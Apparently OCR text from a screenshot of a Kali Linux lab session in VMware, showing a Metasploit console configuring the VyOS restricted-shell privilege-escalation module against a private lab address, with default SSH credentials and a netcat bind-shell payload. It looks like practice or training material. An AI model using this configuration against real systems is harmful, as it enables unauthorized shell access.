 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.3-vmwar... GSM-TRIAL-21.04.8-VMware-... Metasploitable2-Linux
kali@kali: ~ 06:55 PM
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > set rhosts 192.168.31.130
rhosts => 192.168.31.130
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > show options
Module options (exploit/linux/ssh/vyos_restricted_shell_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD vyos yes SSH password
RHOSTS 192.168.31.130 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
USERNAME vyos yes SSH username
Payload options (cmd/unix/bind_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.31.130 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > back
msf6 >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
DELL
1:55 PM
11/16/2021